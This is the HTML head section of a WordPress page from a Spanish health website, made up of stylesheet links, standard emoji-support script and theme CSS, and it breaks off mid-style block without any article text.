<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Salud F&iacute;sica Online &raquo; Feed" href="https://saludfisicaonline.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Salud F&iacute;sica Online &raquo; Feed de los comentarios" href="https://saludfisicaonline.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Salud F&iacute;sica Online &raquo; Comentario La diabetes no tiene edad del feed" href="https://saludfisicaonline.com/la-diabetes-no-tiene-edad/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/saludfisicaonline.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='preload'  href='https://saludfisicaonline.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--sunset-orange: #ff4a52;--wp--preset--color--rose-bud: #faa8ac;--wp--preset--color--very-light-gray: #eee;--wp--preset--color--very-dark-gray: #444;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel='preload'  href='https://saludfisicaonline.com/wp-content/cache/min/1/wp-content/plugins/accesspress-social-counter/css/fontawesome-all.css?ver=1768537308' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://saludfisicaonline.com/wp-content/cache/min/1/wp-content/plugins/accesspress-social-counter/css/frontend.css?ver=1768537308' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://saludfisicaonline.com/wp-content/cache/min/1/wp-content/plugins/ranna-core/assets/css/recipe-rating.css?ver=1768537308' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://saludfisicaonline.com/wp-content/cache/min/1/wp-content/plugins/wp-social/assets/css/frontend.css?ver=1768537308' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://saludfisicaonline.com/wp-content/cache/min/1/wp-content/plugins/wp-social/assets/css/font-icon.css?ver=1768537309' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://saludfisicaonline.com/wp-content/cache/min/1/wp-content/plugins/translatepress-multilingual/assets/css/trp-language-switcher.css?ver=1768537309' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://saludfisicaonline.com/wp-content/cache/min/1/wp-content/plugins/hostinger-reach/frontend/dist/blocks/subscription.css?ver=1768537309' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://saludfisicaonline.com/wp-content/themes/ranna/style.css?ver=1768539076' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='//fonts.googleapis.com/css?family=Oxygen%3A300%2C400%2C700%7CSource+Sans+Pro%3A300%2C400%2C600%2C700&#038;ver=1.4.13' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://saludfisicaonline.com/wp-content/themes/ranna/assets/css/bootstrap.min.css?ver=1.4.13' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://saludfisicaonline.com/wp-content/cache/min/1/wp-content/themes/ranna/assets/fonts/flaticon-ranna/flaticon.css?ver=1768537309' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://saludfisicaonline.com/wp-content/themes/ranna/assets/css/nivo-slider.min.css?ver=1.4.13' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://saludfisicaonline.com/wp-content/cache/min/1/wp-content/themes/ranna/assets/css/magnific-popup.css?ver=1768537309' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://saludfisicaonline.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=1768537309' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='preload'  href='https://saludfisicaonline.com/wp-content/themes/ranna/assets/css/select2.min.css?ver=1.4.13' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://saludfisicaonline.com/wp-content/cache/min/1/wp-content/themes/ranna/assets/css/default.css?ver=1768537309' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://saludfisicaonline.com/wp-content/cache/min/1/wp-content/themes/ranna/assets/css/elementor.css?ver=1768537309' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://saludfisicaonline.com/wp-content/cache/min/1/wp-content/themes/ranna/assets/css/style.css?ver=1768537310' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<style id='ranna-style-inline-css' type='text/css'>
    .entry-banner {
	        background-color: #E5E5E5;
	    }
    .content-area {
    padding-top: 80px;
    padding-bottom: 80px;
    }
	        .post-detail-style2 #page .content-area {
        background-image: url(  );
        background-color: #FFFFFF;
        }
	        #page {
        background-color: #FFFFFF;
        }
	
	
</style>
<link data-minify="1" rel='preload'  href='https://saludfisicaonline.com/wp-content/cache/min/1/wp-content/themes/ranna/assets/css/rt-canvas-menu.css?ver=1768537310' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://saludfisicaonline.com/wp-content/themes/ranna/assets/css/swiper.min.css?ver=1.4.13' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://saludfisicaonline.com/wp-content/themes/ranna/assets/css/owl.carousel.min.css?ver=1.4.13' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://saludfisicaonline.com/wp-content/themes/ranna/assets/css/owl.theme.default.min.css?ver=1.4.13' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Oxygen:700&#038;display=swap&#038;ver=1721262076" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Oxygen:700&#038;display=swap&#038;ver=1721262076" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Oxygen:700&#038;display=swap&#038;ver=1721262076" /></noscript><style id='ranna-dynamic-inline-css' type='text/css'>
@media ( min-width:1200px ) { .container {  max-width: 1240px; } } .primary-color { color: #40aa2e; } body { color: #646464; } #tophead .tophead-contact .fa, #tophead .tophead-address .fa { color: #444444; } .header-top-bar .fa { color: #444444; } .trheader #tophead .tophead-contact .fa, .trheader #tophead .tophead-address .fa {  color: #efefef; } #tophead {   background-color: #f8f8f8; } #tophead, #tophead a {   color: #444444; } .topbar-style-5 #tophead .tophead-social li a { color: #40aa2e; } .single-recipe-layout1 .item-feature ul li .feature-icon svg path {   fill: #40aa2e; } .trheader #tophead, .trheader #tophead a { color: #efefef; } .ranna-primary-color{ color:#40aa2e; } .ranna-primary-bgcolor, .topbar-style-3 #tophead .tophead-social li a:hover { background-color: #40aa2e; } .topbar-style-4 #tophead .tophead-contact .fa, .topbar-style-4 #tophead .tophead-address .fa {   color: #40aa2e; } .topbar-style-4 #tophead .tophead-contact a:hover, .topbar-style-4 #tophead .tophead-right ul li a:hover { color: #40aa2e; } .barshow .title-bar { background-color: #40aa2e; } .reted-recipe-3 .widget-latest ul.block-list .single-item .item-img:before{ border-bottom-color: #40aa2e; } .site-header .main-navigation nav ul li a { font-family: , sans-serif; font-size : 15px; font-weight : ; line-height : 26px; color: #111111; text-transform : ; font-style: normal; } .site-header .main-navigation nav ul > li > a:hover, .site-header .main-navigation ul.menu > li > a:hover, .site-header .main-navigation ul.menu > li.current-menu-item > a, .site-header .main-navigation ul.menu > li.current > a { color: #40aa2e; } .site-header .main-navigation nav ul li a.active { color: #40aa2e; } .trheader .site-header .main-navigation nav > ul > li > a, .trheader .site-header .main-navigation .menu > li > a { color: #ffffff; } .header-style-5.trheader .site-header .main-navigation nav > ul > li > a:hover, .header-style-5.trheader .site-header .main-navigation nav > ul > li.current-menu-item > a:hover, .header-style-5.trheader .site-header .main-navigation nav > ul > li a.active, .header-style-5.trheader .site-header .main-navigation nav > ul > li.current > a, .header-style-1 .site-header .main-navigation ul.menu > li.current > a:hover, .header-style-1 .site-header .main-navigation ul.menu > li.current-menu-item > a:hover, .header-style-1 .site-header .main-navigation ul li a.active, .header-style-1 .site-header .main-navigation ul.menu > li.current-menu-item > a, .header-style-1 .site-header .main-navigation ul.menu > li.current > a { color: #40aa2e; } .trheader.non-stick .site-header .main-navigation ul.menu > li > a, .trheader.non-stick .site-header .search-box .search-button i, .trheader.non-stick .header-icon-seperator, .trheader.non-stick .header-icon-area .cart-icon-area > a { color: #ffffff; } .nav-action-elements-layout ul li .fill-btn { background-color: rgba(64, 170, 46, 1); } .nav-action-elements-layout ul li .fill-btn:hover { background-color: rgba(64, 170, 46, 0.8); } .site-header .main-navigation ul li ul li { background-color: #ffffff; } .site-header .main-navigation ul li ul li:hover { background-color: #ffffff; } .site-header .main-navigation ul li ul li a { font-family: , sans-serif; font-size : 16px; font-weight : 400; line-height : 26px; color: #111111; text-transform : ; font-style: normal; } .site-header .main-navigation ul li ul li:hover > a { color: #40aa2e; } .stick .site-header { border-color: #40aa2e} .site-header .main-navigation ul li.mega-menu > ul.sub-menu { background-color: #ffffff} .site-header .main-navigation ul li.mega-menu ul.sub-menu li a, .site-header .main-navigation ul li.mega-menu > ul.sub-menu li:before { color: #111111} .mean-container a.meanmenu-reveal, .mean-container .mean-nav ul li a.mean-expand { color: #40aa2e; } .header-style-3 .header-bottom .main-navigation, .mean-container a.meanmenu-reveal span { background-color: #40aa2e; } .mean-container .mean-bar {  border-color: #40aa2e; } .site-header .main-navigation ul li.mega-menu ul.sub-menu li a:hover { color: #40aa2e; } .mean-container .mean-nav ul li a { font-family: , sans-serif; font-size : 16px; font-weight : 400; line-height : 26px; color: #111111; text-transform : ; font-style: normal; } .mean-container .mean-nav ul li a:hover, .mean-container .mean-nav > ul > li.current-menu-item > a { color: #40aa2e; } .site-header .search-box .search-text { border-color: #40aa2e; } .header-style-2.trheader .site-header .header-social li a:hover { color: #40aa2e; } .header-style-2 .nav-action-elements-layout ul li .login-btn:hover { color: #40aa2e; } .header-style-3 .header-contact .fa, .header-style-3.trheader .header-social li a:hover { color: #40aa2e; } .header-style-3.trheader .header-contact li a, .header-style-3.trheader .header-social li a { color: #ffffff; } .site-header .header-social li a:hover { color: #40aa2e; } .header-style-4 .header-contact .fa, .header-style-4 .header-social li a:hover, .header-style-4.trheader .header-social li a:hover { color: #40aa2e; } .header-style-4.trheader .header-contact li a, .header-style-4.trheader .header-social li a { color: #ffffff; } .header-style-5 .header-menu-btn { background-color: #40aa2e; } .trheader.non-stick.header-style-5 .header-menu-btn { color: #ffffff; } .header-style-6.trheader .site-header .header-social li a:hover { color: #40aa2e; } body { font-family: , sans-serif; font-size: 18px; line-height: 30px; font-weight: 400; } h1 { font-family: Oxygen, sans-serif; font-size: 36px; line-height: 48px; font-weight: 700; } h2 { font-family: Oxygen, sans-serif; font-size: 28px; line-height: 42px; font-weight: 700; } h3 { font-family: Oxygen, sans-serif; font-size: 22px; line-height: 36px; font-weight: 700; } h4 { font-family: Oxygen, sans-serif; font-size: 20px; line-height: 30px; font-weight: 700; } h5 { font-family: Oxygen, sans-serif; font-size: 18px; line-height: 28px; font-weight: 700; } h6 { font-family: Oxygen, sans-serif; font-size: 16px; line-height: 26px; font-weight: 700; } .entry-banner .entry-banner-content h1 { color: #ffffff; } .breadcrumb-area .entry-breadcrumb span a, .breadcrumb-trail ul.trail-items li a { color: #ffffff; } .breadcrumb-area .entry-breadcrumb span a:hover, .breadcrumb-trail ul.trail-items li a:hover { color: #646464; } .breadcrumb-trail ul.trail-items li, .breadcrumb-area 